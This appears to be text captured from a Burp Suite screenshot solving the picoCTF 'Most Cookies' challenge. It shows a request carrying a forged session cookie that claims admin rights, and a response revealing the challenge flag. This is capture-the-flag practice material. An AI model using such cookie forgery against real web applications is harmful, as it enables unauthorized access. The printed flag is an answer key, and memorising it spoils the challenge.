 Request
Pretty Raw Hex Hackvertor \n
1 GET /display HTTP/1.1
2 Host: mercury.picoctf.net:52134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mercury.picoctf.net:52134/
8 Connection: close
9 Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.ZXnu3w.cSj_Be5BfJ0IaGsSyp6JB860jjY
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render Hackvertor \n
Most Cookies
Reset
Flag:
picoCTF{pwn_4ll_th3_cook1E5_478da04c}
© PicoCTF